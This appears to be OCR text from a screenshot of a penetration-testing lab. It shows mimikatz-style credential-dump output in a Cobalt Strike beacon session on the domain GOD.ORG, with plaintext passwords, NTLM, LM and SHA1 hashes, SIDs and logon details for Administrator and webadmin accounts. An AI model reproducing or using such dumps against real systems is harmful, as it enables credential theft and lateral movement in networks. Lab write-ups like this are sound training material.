 Event Log X Beacon 192.168.2.31@3164 X Beacon 192.168.2.31@1688 X
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp :
credman :
Authentication Id : 0 ; 375495 (00000000:0005bac7)
Session : Interactive from 1
User Name : webadmin
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2019/7/29 16:38:11
SID : S-1-5-21-1218902331-2157346161-1782232778-1132
msv :
[00000003] Primary
* Username : webadmin
* Domain : GOD
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : webadmin
* Domain : GOD
* Password : admin!@#45
wdigest :
* Username : webadmin
* Domain : GOD
* Password admin!@#45